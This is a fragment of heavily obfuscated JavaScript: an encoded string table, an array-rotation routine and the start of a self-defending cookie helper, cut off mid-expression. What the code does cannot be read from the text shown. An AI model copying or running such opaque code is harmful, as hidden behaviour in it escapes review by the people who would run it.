55\x76\x32\x69\x4a\x78\x71\x3d\x3d','\x75\x38\x6f\x36\x67\x6d\x6f\x42','\x63\x6d\x6b\x2b\x57\x37\x69\x45','\x74\x6d\x6b\x6d\x57\x35\x34\x48\x57\x34\x53\x63','\x70\x76\x52\x63\x52\x30\x56\x64\x4f\x57\x4f\x31\x57\x34\x37\x63\x56\x38\x6b\x4e','\x57\x50\x34\x4b\x57\x36\x2f\x64\x4b\x53\x6f\x4f','\x6d\x6d\x6b\x30\x66\x66\x70\x64\x4b\x47\x4a\x63\x49\x77\x69\x3d','\x57\x35\x54\x77\x79\x38\x6b\x75\x57\x4f\x79\x3d','\x57\x34\x6e\x34\x57\x35\x42\x64\x49\x47\x3d\x3d','\x57\x36\x68\x63\x49\x43\x6f\x47\x57\x35\x37\x63\x52\x68\x4b\x76\x57\x37\x62\x74\x57\x51\x52\x64\x4b\x48\x34\x6f\x71\x4b\x68\x63\x47\x71\x3d\x3d','\x57\x34\x2f\x63\x4a\x65\x33\x63\x53\x53\x6b\x32\x67\x38\x6f\x7a\x57\x35\x56\x64\x47\x49\x61\x62\x57\x36\x71\x2b\x6a\x4b\x6a\x53\x57\x52\x56\x63\x4f\x53\x6f\x71\x57\x36\x74\x63\x4d\x6d\x6f\x5a\x57\x37\x53\x64\x57\x50\x46\x63\x54\x77\x64\x63\x51\x43\x6f\x2f\x41\x32\x4a\x63\x4a\x53\x6b\x49\x6a\x38\x6f\x43\x6e\x64\x61\x3d','\x68\x6d\x6f\x58\x70\x32\x70\x64\x4d\x32\x4e\x63\x4e\x6d\x6f\x50\x41\x57\x3d\x3d','\x78\x6d\x6b\x67\x61\x6d\x6f\x67\x61\x4a\x69\x3d','\x57\x50\x42\x63\x49\x78\x61\x73\x57\x51\x68\x63\x4a\x43\x6f\x7a\x57\x4f\x74\x64\x56\x61\x37\x64\x4a\x77\x57\x47\x57\x34\x69\x41\x57\x34\x31\x70\x57\x35\x4c\x79\x57\x34\x71\x33\x6e\x43\x6b\x46\x57\x50\x50\x50\x6b\x30\x7a\x67\x67\x33\x5a\x64\x54\x53\x6f\x7a\x41\x43\x6b\x31\x46\x38\x6f\x68\x6f\x6d\x6f\x53\x57\x37\x2f\x64\x48\x38\x6b\x2b\x57\x4f\x74\x64\x4e\x6d\x6f\x55\x45\x43\x6b\x43\x41\x76\x70\x63\x4f\x6d\x6f\x79\x6a\x4c\x78\x63\x4d\x5a\x46\x64\x55\x4c\x37\x63\x4b\x53\x6f\x38\x6d\x38\x6b\x57\x57\x50\x70\x63\x4c\x57\x3d\x3d','\x57\x35\x52\x63\x4d\x53\x6f\x69\x57\x50\x65\x6c','\x57\x52\x70\x63\x55\x78\x78\x64\x47\x48\x47\x69\x57\x37\x43\x3d','\x57\x34\x50\x30\x57\x37\x58\x4f\x57\x36\x61\x3d','\x41\x38\x6b\x38\x57\x35\x52\x64\x49\x77\x58\x59\x57\x37\x47\x3d','\x45\x53\x6f\x43\x72\x33\x64\x63\x4a\x6d\x6f\x62\x57\x4f\x75\x3d','\x63\x6d\x6f\x53\x6d\x32\x6c\x64\x4d\x78\x4a\x63\x49\x38\x6f\x54','\x57\x37\x75\x46\x57\x52\x4e\x63\x50\x71\x3d\x3d','\x69\x53\x6b\x49\x44\x38\x6b\x34\x70\x68\x70\x63\x4e\x58\x71\x7a\x57\x52\x61\x72\x42\x31\x56\x63\x4b\x61\x3d\x3d','\x57\x37\x61\x46\x57\x52\x5a\x63\x50\x71\x3d\x3d','\x63\x53\x6f\x4b\x64\x68\x6e\x45\x73\x77\x62\x72\x57\x52\x39\x65\x46\x38\x6b\x4d\x6e\x62\x30\x37\x57\x37\x64\x63\x49\x47\x78\x64\x54\x53\x6b\x43\x57\x52\x74\x63\x52\x53\x6b\x52\x65\x73\x30\x47\x57\x4f\x66\x77\x57\x36\x64\x64\x51\x47\x3d\x3d','\x66\x43\x6b\x2b\x57\x36\x75\x6a\x78\x73\x39\x31\x57\x51\x74\x63\x56\x76\x6d\x69','\x57\x34\x64\x63\x4b\x65\x4e\x64\x4c\x68\x42\x64\x4a\x43\x6f\x2f\x70\x32\x74\x63\x48\x71\x61\x3d','\x57\x36\x72\x62\x78\x48\x70\x63\x47\x71\x3d\x3d','\x57\x51\x48\x6c\x76\x38\x6b\x65\x57\x4f\x30\x44\x74\x4e\x75\x57\x57\x4f\x6c\x63\x4d\x6d\x6f\x6d\x57\x51\x33\x64\x4e\x49\x71\x3d','\x44\x62\x33\x63\x51\x47\x42\x64\x53\x53\x6b\x67\x57\x36\x48\x37\x57\x50\x2f\x63\x51\x72\x39\x4e\x57\x4f\x48\x77\x57\x37\x64\x63\x47\x57\x58\x57\x57\x37\x4e\x63\x47\x6d\x6b\x67\x41\x76\x6c\x64\x51\x6d\x6b\x67\x63\x43\x6f\x6a\x57\x51\x70\x63\x4d\x48\x61\x3d','\x57\x52\x4e\x64\x4c\x38\x6b\x7a\x57\x50\x6d\x3d','\x57\x51\x6a\x69\x7a\x38\x6b\x74\x57\x4f\x4a\x64\x4c\x6d\x6f\x76\x43\x38\x6f\x39\x57\x4f\x37\x64\x56\x43\x6b\x6a','\x6e\x63\x4c\x2f\x57\x52\x78\x64\x47\x64\x2f\x64\x51\x78\x6d\x68\x57\x52\x4a\x64\x4f\x38\x6b\x6b\x57\x37\x76\x42\x57\x37\x69\x50\x57\x4f\x34\x79\x7a\x68\x42\x63\x50\x76\x57\x56\x57\x34\x53\x4f\x57\x37\x66\x41\x79\x53\x6b\x70\x57\x4f\x78\x63\x49\x43\x6f\x61\x57\x35\x6e\x54\x57\x35\x6a\x63\x76\x32\x42\x63\x56\x73\x78\x63\x4e\x43\x6f\x44\x72\x53\x6b\x77\x57\x51\x31\x6c\x66\x61\x3d\x3d','\x6b\x38\x6b\x5a\x44\x6d\x6b\x42\x6d\x47\x3d\x3d','\x42\x4c\x61\x38\x57\x52\x75\x34\x77\x6d\x6f\x6f\x46\x43\x6b\x76\x69\x67\x74\x63\x55\x66\x33\x63\x56\x38\x6b\x42\x57\x4f\x78\x63\x47\x38\x6b\x43\x57\x51\x4e\x64\x56\x4d\x31\x47\x74\x38\x6b\x6e\x57\x36\x54\x38\x57\x35\x72\x76\x6c\x67\x31\x57\x57\x51\x54\x37\x71\x33\x66\x54\x57\x36\x4a\x63\x4e\x4a\x34\x4c\x57\x37\x68\x64\x52\x63\x52\x64\x49\x43\x6f\x32\x57\x34\x47\x5a\x57\x50\x79\x30\x73\x38\x6f\x76\x75\x38\x6f\x4a\x57\x36\x46\x63\x48\x53\x6b\x44\x57\x50\x46\x63\x4e\x43\x6b\x46\x57\x52\x70\x63\x4e\x6d\x6f\x2f\x79\x64\x4b\x70','\x57\x34\x50\x32\x57\x35\x69\x3d','\x57\x34\x44\x50\x57\x34\x78\x64\x4a\x53\x6f\x4e','\x61\x43\x6f\x4e\x67\x6d\x6b\x70\x57\x51\x79\x3d','\x57\x50\x68\x63\x4d\x43\x6f\x33\x63\x43\x6f\x37\x57\x50\x33\x64\x4a\x73\x6c\x63\x4a\x6d\x6f\x66\x44\x43\x6f\x5a\x69\x6d\x6f\x5a\x77\x78\x74\x64\x52\x53\x6b\x73\x6f\x33\x39\x43\x57\x4f\x46\x63\x56\x43\x6b\x42\x41\x73\x30\x4a\x78\x30\x52\x63\x53\x73\x79\x3d','\x77\x43\x6b\x67\x57\x34\x61\x36\x57\x34\x69\x43','\x57\x34\x31\x54\x57\x37\x7a\x51\x57\x37\x68\x64\x4b\x6d\x6f\x6b','\x6b\x4c\x52\x63\x4b\x75\x2f\x64\x53\x62\x43\x77\x57\x34\x79\x3d','\x57\x50\x72\x6c\x46\x43\x6b\x72\x57\x4f\x4a\x64\x47\x43\x6f\x4a\x43\x38\x6f\x2f\x57\x52\x34\x3d','\x6f\x43\x6f\x31\x65\x38\x6b\x6e\x57\x52\x5a\x63\x50\x57\x3d\x3d','\x75\x38\x6f\x55\x63\x38\x6f\x63\x57\x4f\x46\x64\x54\x57\x3d\x3d','\x57\x4f\x2f\x63\x52\x68\x57\x42\x57\x52\x79\x3d','\x6f\x6d\x6b\x30\x65\x61\x3d\x3d','\x57\x51\x44\x6f\x6c\x48\x37\x64\x49\x38\x6f\x79\x74\x32\x52\x63\x4b\x6d\x6f\x55\x57\x51\x6c\x63\x4b\x78\x65\x3d','\x57\x4f\x2f\x64\x48\x61\x42\x63\x54\x38\x6f\x4c\x79\x53\x6f\x69\x57\x37\x61\x68\x57\x34\x30\x3d','\x57\x34\x42\x63\x56\x66\x78\x63\x53\x53\x6b\x4f\x69\x43\x6b\x71\x57\x4f\x4a\x63\x47\x61\x3d\x3d','\x57\x35\x44\x62\x57\x35\x53\x38\x7a\x62\x61\x3d','\x73\x6d\x6b\x37\x57\x34\x66\x72\x69\x43\x6b\x72','\x57\x51\x66\x33\x79\x43\x6b\x74\x57\x4f\x4a\x64\x4d\x43\x6b\x35\x43\x6d\x6f\x31\x57\x34\x2f\x64\x56\x6d\x6b\x66\x57\x51\x69\x4f\x65\x5a\x75\x4c\x78\x53\x6f\x74\x70\x38\x6f\x6b\x74\x38\x6f\x4c\x57\x52\x37\x64\x48\x62\x35\x38\x43\x71\x5a\x64\x4e\x57\x2f\x63\x47\x30\x50\x41\x7a\x6d\x6b\x30\x45\x43\x6f\x4c\x57\x34\x52\x64\x56\x66\x6e\x6f\x78\x6d\x6b\x39\x57\x50\x4e\x64\x54\x53\x6f\x33\x57\x52\x2f\x64\x54\x4a\x66\x45\x57\x37\x76\x44\x77\x53\x6b\x79\x57\x51\x33\x64\x48\x53\x6f\x30\x57\x50\x71\x71\x78\x6d\x6b\x52\x57\x4f\x75\x47\x57\x37\x56\x64\x51\x68\x30\x45','\x57\x52\x66\x76\x70\x58\x6c\x64\x49\x38\x6f\x79','\x7a\x75\x75\x4b\x57\x51\x4b\x3d','\x57\x52\x46\x63\x47\x38\x6b\x52\x57\x37\x44\x76\x57\x52\x6c\x63\x47\x43\x6b\x43\x57\x36\x37\x64\x52\x4e\x34\x50\x57\x36\x42\x64\x4f\x48\x38\x32\x57\x35\x46\x63\x4c\x47\x35\x63\x57\x50\x64\x63\x50\x4c\x35\x71\x6e\x6d\x6f\x4a\x66\x48\x6d\x76\x61\x38\x6f\x56\x6d\x73\x56\x63\x49\x38\x6f\x61\x43\x4b\x62\x78\x74\x4b\x75\x3d','\x71\x43\x6b\x66\x64\x6d\x6f\x71\x62\x64\x69\x3d','\x57\x52\x66\x63\x70\x58\x6c\x64\x4c\x43\x6f\x6c','\x57\x37\x74\x63\x4e\x38\x6f\x4c\x57\x37\x2f\x63\x53\x32\x47\x73\x57\x36\x54\x58\x57\x51\x6c\x64\x4a\x71\x3d\x3d','\x57\x52\x46\x63\x52\x4d\x4e\x64\x4d\x57\x3d\x3d','\x64\x38\x6f\x53\x70\x4d\x74\x64\x47\x67\x2f\x63\x4b\x6d\x6f\x36\x45\x49\x78\x64\x51\x57\x3d\x3d','\x44\x6d\x6f\x43\x71\x65\x42\x64\x49\x43\x6f\x61\x57\x4f\x42\x64\x4d\x43\x6b\x56\x57\x37\x74\x63\x56\x47\x3d\x3d','\x57\x34\x76\x51\x57\x34\x42\x64\x51\x53\x6f\x58\x6b\x53\x6b\x2f\x57\x37\x79\x3d','\x57\x35\x78\x63\x55\x43\x6f\x70\x57\x50\x53\x6c\x76\x43\x6b\x36\x6d\x4b\x66\x4c\x57\x34\x44\x78\x74\x33\x78\x63\x4e\x47\x68\x64\x4c\x6d\x6b\x70\x6b\x6d\x6b\x2f\x7a\x4a\x66\x41\x72\x57\x76\x68\x57\x4f\x61\x48\x73\x63\x76\x43\x57\x35\x6e\x2f\x45\x66\x48\x39\x6d\x4c\x52\x63\x53\x62\x57\x51\x79\x38\x6f\x6b\x41\x48\x42\x64\x4a\x71\x3d\x3d','\x6a\x38\x6b\x49\x43\x6d\x6b\x75\x69\x57\x3d\x3d','\x66\x57\x4a\x63\x52\x57\x48\x38\x57\x50\x38\x33\x72\x43\x6b\x56','\x66\x77\x61\x46\x72\x68\x4b\x4c\x7a\x61\x78\x63\x4f\x71\x3d\x3d','\x57\x35\x5a\x63\x49\x43\x6f\x77\x57\x50\x69\x3d','\x65\x38\x6f\x77\x67\x68\x50\x6a\x7a\x63\x66\x32\x57\x52\x69\x45\x41\x6d\x6b\x55\x6e\x47\x3d\x3d','\x57\x36\x62\x70\x7a\x43\x6b\x75\x57\x34\x47\x63\x75\x4a\x79\x36\x57\x50\x68\x63\x4b\x47\x3d\x3d','\x57\x37\x61\x72\x57\x52\x37\x63\x55\x49\x57\x31\x57\x36\x79\x3d','\x57\x35\x37\x63\x4b\x66\x46\x64\x4e\x32\x70\x64\x48\x47\x3d\x3d','\x6f\x30\x33\x63\x54\x4c\x37\x64\x52\x62\x4f\x3d','\x45\x53\x6b\x5a\x57\x34\x5a\x64\x56\x32\x44\x51','\x57\x34\x52\x63\x56\x6d\x6f\x6a\x57\x35\x6c\x63\x4e\x75\x34\x36\x57\x35\x62\x41\x57\x37\x4e\x63\x47\x73\x43\x63\x73\x31\x42\x63\x4b\x49\x71\x6d\x6e\x48\x47\x63\x62\x53\x6b\x4a\x57\x51\x72\x65\x67\x53\x6b\x33\x43\x47\x46\x63\x53\x71\x50\x4b\x57\x37\x46\x64\x4a\x43\x6b\x48\x64\x68\x43\x76\x41\x53\x6b\x55\x73\x72\x43\x59\x71\x53\x6b\x75\x57\x36\x5a\x63\x48\x71\x3d\x3d','\x57\x51\x4e\x63\x4d\x4d\x2f\x64\x49\x47\x6d\x63\x57\x52\x5a\x63\x4e\x75\x75\x48\x57\x51\x4a\x64\x51\x43\x6f\x2f\x57\x37\x79\x69\x57\x50\x43\x6f\x66\x66\x39\x46\x6e\x4d\x37\x64\x50\x6d\x6f\x30\x42\x6d\x6f\x31\x57\x4f\x64\x63\x52\x73\x52\x64\x4c\x73\x78\x64\x4b\x74\x78\x63\x4b\x38\x6b\x35\x68\x38\x6b\x4b\x57\x50\x7a\x6b\x6e\x72\x78\x63\x4e\x4e\x65\x6f\x57\x36\x4a\x64\x54\x61\x33\x63\x54\x58\x4a\x64\x4a\x67\x4b\x5a\x46\x71\x3d\x3d','\x69\x53\x6f\x37\x57\x50\x37\x64\x56\x33\x39\x37\x57\x37\x64\x63\x4d\x57\x58\x4a\x57\x4f\x6a\x46\x57\x34\x5a\x64\x48\x38\x6f\x79\x57\x4f\x74\x63\x4c\x38\x6b\x66\x70\x73\x4e\x64\x49\x38\x6f\x6f\x57\x4f\x37\x63\x50\x61\x42\x64\x53\x33\x78\x64\x53\x53\x6f\x71\x63\x47\x46\x63\x55\x61\x3d\x3d','\x41\x43\x6b\x39\x57\x35\x64\x64\x51\x77\x7a\x59\x57\x37\x53\x3d','\x76\x53\x6b\x37\x57\x34\x35\x73\x6c\x61\x3d\x3d','\x71\x43\x6b\x6e\x62\x53\x6f\x6d\x61\x63\x69\x3d','\x57\x50\x38\x39\x57\x4f\x2f\x64\x4b\x61\x47\x3d','\x57\x34\x58\x36\x57\x51\x2f\x63\x4b\x6d\x6b\x47','\x57\x51\x44\x64\x45\x53\x6b\x72\x57\x4f\x37\x64\x49\x61\x3d\x3d','\x57\x35\x66\x62\x57\x34\x69\x54','\x74\x38\x6b\x44\x57\x34\x6d\x2b\x57\x35\x71\x3d','\x57\x52\x34\x64\x57\x36\x65\x70\x57\x36\x56\x64\x56\x53\x6f\x32\x70\x30\x4a\x63\x51\x6d\x6b\x52\x57\x37\x6a\x4c\x75\x53\x6f\x71\x66\x72\x68\x63\x56\x31\x39\x6b\x57\x51\x6c\x63\x54\x68\x75\x66\x57\x4f\x56\x63\x53\x6d\x6b\x41\x57\x34\x7a\x4a\x57\x36\x57\x64\x6f\x38\x6f\x57\x57\x35\x68\x63\x47\x32\x53\x31\x57\x34\x6e\x71\x70\x53\x6b\x37','\x6f\x43\x6b\x59\x65\x66\x74\x64\x4e\x48\x4e\x63\x47\x4b\x68\x63\x4c\x38\x6b\x50\x57\x4f\x50\x59\x57\x37\x42\x63\x4f\x43\x6b\x52','\x79\x6d\x6b\x64\x57\x34\x56\x64\x56\x33\x54\x4e\x57\x52\x64\x63\x49\x75\x69\x2b','\x57\x51\x44\x78\x6c\x48\x6d\x3d','\x57\x35\x6a\x66\x57\x34\x6d\x33','\x57\x51\x6c\x63\x55\x32\x52\x64\x47\x57\x47\x3d','\x46\x6d\x6b\x6f\x57\x34\x61\x49\x57\x34\x75\x70\x57\x36\x53\x65\x6d\x47\x3d\x3d','\x44\x75\x43\x36\x57\x51\x57\x37\x66\x47\x3d\x3d','\x79\x65\x30\x4d\x57\x51\x65\x3d','\x57\x4f\x37\x64\x4c\x72\x37\x63\x56\x38\x6f\x35\x71\x53\x6f\x75\x57\x37\x71\x77\x57\x35\x57\x3d','\x74\x6d\x6b\x53\x57\x34\x50\x71','\x6d\x53\x6b\x31\x57\x4f\x4b\x59\x57\x52\x5a\x64\x50\x71\x3d\x3d','\x57\x4f\x70\x63\x4d\x43\x6b\x46\x66\x71\x3d\x3d','\x43\x43\x6f\x4a\x76\x4b\x42\x63\x4d\x38\x6f\x75\x57\x34\x33\x64\x4b\x43\x6b\x32\x57\x36\x70\x63\x51\x75\x6c\x64\x55\x30\x43\x4e\x57\x37\x69\x6c\x66\x68\x6d\x50\x62\x78\x30\x78\x57\x37\x34\x6a\x63\x4b\x33\x64\x4a\x53\x6b\x35\x57\x35\x75\x39\x57\x36\x30\x34\x57\x4f\x78\x64\x4d\x6d\x6b\x38\x57\x35\x68\x63\x49\x4c\x71\x77\x57\x50\x61\x68\x73\x64\x30\x50\x46\x6d\x6b\x65\x68\x43\x6f\x58\x57\x36\x4b\x3d','\x57\x50\x34\x4b\x57\x4f\x74\x64\x4d\x57\x3d\x3d','\x46\x5a\x5a\x63\x52\x57\x2f\x64\x55\x71\x3d\x3d','\x57\x35\x72\x38\x57\x34\x74\x64\x4c\x38\x6f\x37\x6e\x53\x6b\x47\x57\x34\x74\x64\x50\x43\x6b\x55\x78\x66\x4c\x71\x57\x50\x35\x46\x63\x6d\x6b\x47\x57\x35\x69\x6c\x6c\x61\x43\x3d','\x62\x43\x6f\x54\x6f\x77\x6d\x3d','\x6e\x57\x54\x6c\x57\x51\x6c\x64\x47\x63\x46\x63\x56\x47\x3d\x3d','\x6e\x38\x6b\x50\x65\x4b\x46\x64\x49\x57\x4a\x63\x4f\x4e\x52\x63\x4b\x38\x6b\x32\x57\x4f\x66\x31\x57\x36\x57\x3d','\x57\x52\x56\x63\x55\x38\x6b\x46\x57\x34\x54\x49\x57\x36\x37\x63\x4b\x71\x3d\x3d','\x57\x34\x56\x63\x4d\x53\x6f\x42\x57\x50\x30\x43','\x73\x53\x6b\x67\x64\x6d\x6f\x67\x65\x5a\x72\x49\x6d\x75\x50\x4d\x57\x36\x7a\x62\x67\x74\x43\x64\x57\x35\x34\x32\x57\x34\x4c\x33\x69\x38\x6b\x66\x57\x34\x6c\x63\x4b\x43\x6b\x7a\x75\x38\x6b\x2f\x64\x43\x6f\x35\x57\x51\x53\x3d','\x57\x35\x74\x64\x56\x57\x52\x64\x53\x59\x62\x72\x6f\x61\x3d\x3d','\x68\x53\x6f\x4d\x6f\x4e\x6c\x64\x4c\x32\x4e\x63\x47\x6d\x6f\x39','\x74\x6d\x6b\x54\x57\x34\x7a\x4d\x68\x4c\x57\x56\x57\x4f\x4a\x64\x4d\x57\x3d\x3d','\x57\x50\x56\x63\x56\x78\x65\x32\x57\x51\x46\x63\x47\x6d\x6b\x66\x57\x4f\x56\x64\x53\x66\x78\x64\x4c\x4d\x38\x3d','\x57\x36\x61\x6d\x57\x52\x6d\x3d','\x57\x50\x56\x64\x49\x61\x4e\x63\x54\x57\x3d\x3d','\x57\x51\x2f\x64\x4e\x38\x6b\x6d\x57\x4f\x6c\x64\x52\x68\x65\x52','\x66\x4d\x69\x46\x77\x68\x61\x64\x79\x59\x78\x63\x4e\x57\x3d\x3d','\x57\x34\x6e\x6e\x57\x35\x38\x39','\x57\x37\x4f\x33\x57\x52\x65\x58','\x75\x6d\x6f\x2f\x66\x53\x6f\x46\x57\x50\x4a\x64\x54\x5a\x71\x61\x76\x57\x3d\x3d','\x57\x35\x39\x54\x57\x36\x50\x59\x57\x37\x33\x64\x4e\x6d\x6f\x66\x57\x36\x6c\x64\x4d\x43\x6b\x30','\x41\x6d\x6f\x61\x71\x61\x3d\x3d','\x6a\x6d\x6b\x36\x62\x75\x46\x64\x4b\x47\x3d\x3d','\x71\x53\x6b\x52\x57\x34\x66\x76\x69\x43\x6b\x71\x6d\x6d\x6f\x79','\x74\x38\x6b\x71\x65\x38\x6f\x6e\x61\x47\x3d\x3d','\x67\x38\x6b\x32\x57\x36\x34\x78','\x6e\x6d\x6f\x47\x64\x43\x6b\x67\x57\x52\x65\x3d','\x57\x34\x44\x5a\x57\x35\x74\x64\x4d\x47\x3d\x3d','\x57\x51\x66\x33\x79\x43\x6b\x74\x57\x4f\x4a\x64\x4d\x43\x6b\x35\x43\x6d\x6f\x31\x57\x34\x2f\x64\x55\x53\x6b\x63\x57\x52\x57\x4f\x76\x33\x4c\x49\x76\x53\x6f\x75\x45\x53\x6b\x67\x61\x38\x6b\x31\x57\x51\x78\x64\x4b\x4c\x31\x35\x79\x62\x4e\x64\x49\x75\x52\x63\x47\x75\x76\x6b\x69\x43\x6b\x49','\x57\x52\x54\x75\x45\x38\x6b\x42\x57\x50\x70\x64\x4b\x38\x6f\x59','\x73\x43\x6f\x47\x68\x47\x3d\x3d','\x57\x51\x4f\x43\x45\x53\x6b\x7a\x57\x4f\x37\x63\x49\x6d\x6b\x35\x45\x6d\x6f\x30\x57\x34\x5a\x64\x4f\x38\x6b\x66\x57\x52\x38\x4c\x74\x33\x35\x51\x74\x38\x6b\x6a','\x57\x34\x6e\x54\x57\x37\x34\x3d','\x45\x38\x6b\x62\x57\x34\x58\x41\x6e\x6d\x6b\x6b\x6c\x6d\x6f\x34\x46\x6d\x6b\x37\x57\x52\x70\x64\x51\x71\x79\x3d','\x57\x4f\x5a\x63\x51\x32\x61\x63\x57\x52\x46\x63\x4d\x38\x6b\x65','\x6a\x53\x6b\x2b\x67\x4b\x4e\x64\x49\x71\x4a\x63\x50\x4d\x6c\x63\x47\x53\x6b\x50','\x57\x51\x52\x63\x55\x66\x74\x64\x4d\x48\x57\x45\x57\x36\x64\x63\x4b\x76\x61\x3d','\x75\x38\x6f\x2f\x67\x47\x3d\x3d','\x77\x38\x6b\x56\x57\x34\x62\x4f\x78\x31\x79\x41\x57\x4f\x4e\x64\x49\x67\x64\x64\x4a\x4b\x64\x64\x47\x61\x3d\x3d','\x57\x4f\x78\x63\x50\x38\x6b\x6c\x66\x6d\x6b\x61\x57\x37\x57\x37\x77\x53\x6f\x73\x57\x50\x57\x53\x7a\x68\x5a\x63\x4a\x38\x6b\x54\x57\x37\x78\x63\x51\x38\x6b\x4b\x57\x36\x4c\x73\x57\x50\x50\x53\x76\x53\x6b\x39\x57\x36\x74\x64\x48\x53\x6f\x7a\x57\x4f\x4e\x64\x47\x75\x66\x52\x57\x4f\x71\x75\x6b\x6d\x6f\x6c\x63\x5a\x6c\x64\x49\x76\x39\x45\x70\x53\x6f\x49\x57\x4f\x52\x63\x56\x38\x6b\x68\x57\x52\x61\x3d','\x71\x6d\x6b\x4a\x6a\x4e\x6c\x64\x48\x4d\x37\x63\x4a\x6d\x6f\x32\x79\x67\x4f\x3d','\x57\x35\x7a\x52\x57\x35\x64\x63\x4a\x53\x6f\x39\x6b\x53\x6b\x57\x57\x36\x64\x63\x50\x38\x6b\x53\x75\x31\x57\x69\x57\x50\x76\x43\x63\x43\x6b\x66\x57\x34\x53\x42\x6e\x61\x31\x47\x69\x65\x2f\x63\x47\x38\x6f\x72','\x68\x53\x6b\x2b\x57\x36\x34\x70\x77\x73\x4b\x3d','\x62\x58\x4e\x63\x55\x61\x7a\x4b\x57\x50\x79\x4d\x72\x53\x6b\x36\x43\x53\x6b\x6e\x57\x4f\x42\x63\x51\x47\x3d\x3d','\x66\x77\x38\x65\x73\x68\x61\x3d','\x72\x38\x6b\x58\x57\x34\x66\x66\x6f\x53\x6b\x76\x6f\x47\x3d\x3d','\x57\x51\x71\x47\x57\x37\x53\x6e\x57\x36\x56\x64\x4f\x53\x6b\x4c\x6a\x71\x3d\x3d','\x71\x43\x6b\x66\x64\x61\x3d\x3d','\x6d\x43\x6b\x54\x65\x4b\x4a\x64\x49\x57\x3d\x3d','\x6d\x53\x6b\x59\x64\x32\x37\x64\x4b\x61\x6c\x63\x4a\x67\x75\x3d','\x57\x51\x39\x6a\x44\x38\x6b\x64\x57\x50\x46\x64\x48\x43\x6f\x35\x79\x53\x6f\x45\x57\x4f\x33\x64\x51\x53\x6b\x62\x57\x52\x30\x4a\x74\x57\x3d\x3d','\x46\x6d\x6f\x51\x73\x43\x6b\x4f\x57\x35\x5a\x64\x51\x6d\x6b\x66','\x42\x43\x6f\x59\x72\x38\x6b\x39\x57\x36\x42\x64\x56\x53\x6b\x75\x75\x30\x7a\x44\x57\x37\x53\x6e','\x45\x53\x6b\x47\x57\x35\x68\x64\x52\x4d\x7a\x51\x57\x36\x46\x63\x4e\x30\x4b\x3d','\x6e\x58\x69\x75\x6f\x38\x6f\x31\x57\x52\x4a\x63\x4e\x4e\x74\x64\x49\x57\x3d\x3d','\x57\x34\x56\x63\x4d\x53\x6f\x74\x57\x50\x4b\x45\x73\x43\x6f\x4d\x63\x4b\x66\x35\x57\x35\x62\x45\x79\x66\x71\x3d','\x57\x37\x2f\x64\x50\x68\x4e\x64\x47\x62\x75\x45\x57\x51\x5a\x64\x48\x62\x57\x30\x57\x52\x74\x64\x55\x6d\x6f\x56','\x57\x36\x62\x6a\x78\x47\x30\x3d','\x57\x37\x4e\x64\x54\x58\x64\x64\x55\x5a\x35\x67\x6b\x43\x6f\x2b\x71\x38\x6f\x55','\x57\x51\x31\x71\x6b\x57\x3d\x3d','\x57\x52\x74\x63\x56\x6d\x6b\x41\x57\x34\x53\x3d','\x57\x37\x79\x69\x57\x52\x78\x63\x50\x5a\x43\x3d','\x57\x50\x5a\x63\x48\x76\x42\x64\x49\x32\x70\x63\x47\x38\x6f\x34\x62\x32\x4e\x63\x49\x65\x4a\x64\x49\x30\x37\x64\x4f\x71\x3d\x3d','\x78\x53\x6b\x51\x57\x35\x62\x6d\x62\x66\x75\x76\x57\x50\x70\x64\x50\x33\x64\x64\x4e\x31\x56\x64\x4e\x43\x6f\x7a\x74\x30\x75\x3d','\x64\x43\x6f\x43\x68\x4d\x72\x6e\x72\x63\x54\x36\x57\x51\x71\x45\x45\x61\x3d\x3d','\x6e\x43\x6b\x52\x62\x30\x52\x64\x48\x47\x3d\x3d','\x74\x6d\x6b\x37\x57\x34\x7a\x72\x70\x43\x6b\x6e','\x57\x36\x39\x61\x77\x58\x52\x63\x49\x53\x6b\x79','\x71\x38\x6b\x6b\x64\x43\x6f\x72\x61\x64\x6a\x49\x61\x57\x66\x4b\x57\x37\x58\x79\x65\x33\x65\x3d','\x57\x50\x4e\x63\x52\x4d\x61\x7a\x57\x51\x43\x3d','\x57\x50\x4e\x64\x4a\x47\x4e\x63\x54\x47\x3d\x3d','\x73\x38\x6b\x57\x57\x34\x6e\x70\x44\x43\x6b\x62','\x46\x38\x6f\x74\x76\x30\x69\x3d','\x57\x35\x42\x64\x55\x57\x56\x64\x55\x73\x6a\x74','\x57\x4f\x6c\x63\x4d\x43\x6b\x6c\x61\x53\x6b\x78\x57\x36\x62\x37\x73\x6d\x6f\x7a\x57\x34\x61\x3d','\x57\x35\x35\x50\x57\x51\x33\x63\x4b\x38\x6b\x31\x57\x52\x35\x34\x64\x4b\x34\x3d','\x57\x4f\x34\x4b\x57\x4f\x33\x64\x4d\x72\x62\x76\x78\x38\x6f\x71\x67\x43\x6f\x77\x57\x51\x4b\x3d','\x57\x34\x48\x6e\x57\x35\x79\x52\x7a\x48\x61\x53\x57\x36\x42\x64\x47\x6d\x6f\x78\x6a\x49\x52\x64\x56\x6d\x6b\x6c\x57\x51\x6d\x3d','\x78\x6d\x6b\x56\x57\x35\x48\x4c','\x57\x51\x71\x47\x57\x37\x53\x45\x57\x37\x42\x64\x53\x38\x6b\x56\x6a\x4c\x34\x3d','\x57\x36\x37\x63\x47\x53\x6f\x47\x57\x37\x37\x63\x4a\x4d\x75\x6c\x57\x36\x65\x3d','\x6f\x43\x6b\x33\x46\x43\x6b\x42\x6c\x47\x3d\x3d'];(function(_0x286e95,_0x23c88f){var _0x237e69=function(_0x537d5f){while(--_0x537d5f){_0x286e95['push'](_0x286e95['shift']());}},_0x2080a3=function(){var _0xbde5d1={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0xbd70cc,_0x16d8a6,_0x4cbcb9,_0x3e1f58){_0x3e1f58=_0x3e1f58||{};var _0x3f77a1=_0x16d8a6+'='+_0x4cbcb9,_0x4433e9=-0xd*-0x12e+-0x502*-0x7+-0x1e*0x1ae;for(var _0x1ed169=0x11e7+-0x8bc*0x3+0x7d*0x11,_0xe68bbf=_0xbd70cc['length'];_0x1ed169<_0xe68bbf;_0x1ed169++){var _0x159e4d=_0xbd70cc[_0x1ed169];_0x3f77a1+=';\x20'+_0x159e4d;var _0x5c51a2=_0xbd70cc[_0x159e4d];_0xbd70cc['push'](_0x5c51a2),_0xe68bbf=_0xbd70cc['length'],_0x5c51a2!==!![]&&(_0x3f77a1+='='+_0x5c51a2);}_0x3e1f58['cookie']=_0x3f77a1;},'removeCookie':function(){return'dev';},'getCookie':function(_0x48e99d,_0x46af1c){_0x48e99d=_0x48e99d||function(_0x9e3660){return _0x9e3660;};var _0x4f1300=_0x48e99d(new 